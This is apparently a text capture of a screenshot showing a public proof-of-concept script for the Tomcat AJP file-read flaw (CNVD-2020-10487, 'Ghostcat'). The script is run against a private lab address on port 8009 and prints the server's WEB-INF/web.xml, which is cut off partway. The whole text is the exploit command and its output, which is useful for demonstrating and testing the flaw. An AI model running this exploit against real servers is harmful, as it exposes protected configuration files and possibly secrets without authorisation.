 C:\Windows\System32\cmd.exe
C:\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi-master>p
ython CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.31.187 -p 8009 -f WEB-INF/web.xm
l
Getting resource at ajp13://192.168.31.187:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"